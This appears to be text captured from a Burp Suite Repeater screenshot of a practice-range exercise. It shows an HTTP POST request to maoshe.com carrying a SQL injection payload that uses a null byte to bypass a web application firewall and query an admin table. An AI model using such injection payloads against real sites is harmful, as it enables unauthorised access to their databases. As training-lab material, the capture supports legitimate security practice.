 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 Bypass WAF
1 × 2 × 3 × ...
Send Cancel < > Target: http://maoshe.com
Request
Pretty Raw \n Actions
1 POST /indexs.php?id=1 HTTP/1.1
2 Host: maoshe.com
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: security_session_verify=59e85d4c99daaad3db8cc5370ee89802
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 35
14
15 id=-1 union%00select 1,2 from admin
Search... 0 matches
Response
Pretty Raw Render \n Actions
首页 靶场 社区
辛巴猫舍
XINBA CATTERY
INSPECTOR